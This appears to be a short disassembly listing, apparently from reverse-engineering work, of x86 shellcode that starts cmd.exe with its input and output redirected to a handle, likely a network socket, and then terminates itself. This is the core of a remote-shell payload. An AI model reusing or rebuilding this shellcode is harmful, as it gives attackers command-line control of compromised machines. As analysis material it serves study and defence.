 seg000:00000236 push 'dmc'
seg000:0000023B mov [ebx+1Ch], esp
seg000:0000023E sub esp, 54h
seg000:00000244 xor eax, eax
seg000:00000246 mov ecx, 15h
seg000:0000024B lea edi, [esp]
seg000:0000024E rep stosd
seg000:00000250 mov byte ptr [esp+10h], 44h ; 'D'
seg000:00000255 inc byte ptr [esp+3Ch]
seg000:00000259 inc byte ptr [esp+3Dh]
seg000:0000025D mov eax, esi
seg000:0000025F lea edi, [esp+48h]
seg000:00000263 stosd
seg000:00000264 stosd
seg000:00000265 stosd
seg000:00000266 lea eax, [esp+10h]
seg000:0000026A push esp
seg000:0000026B push eax
seg000:0000026C push ecx
seg000:0000026D push ecx
seg000:0000026E push ecx
seg000:0000026F push 1
seg000:00000271 push ecx
seg000:00000272 push ecx
seg000:00000273 push dword ptr [ebx+1Ch]
seg000:00000276 push ecx
seg000:00000277 call dword ptr [ebx+4] ; CreateProcessA
seg000:0000027A
seg000:0000027A loc_27A: ; CODE XREF: seg000:00000206↑j
seg000:0000027A ; seg000:00000218↑j ...
seg000:0000027A call dword ptr [ebx+0Ch] ; GetCurrentProcess
seg000:0000027D push 0
seg000:00000282 push eax
seg000:00000283 call dword ptr [ebx+8] ; TerminateProcess